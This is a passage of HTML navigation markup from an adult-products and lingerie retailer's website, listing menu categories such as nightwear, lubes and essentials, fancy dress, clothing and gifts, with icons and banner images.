      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
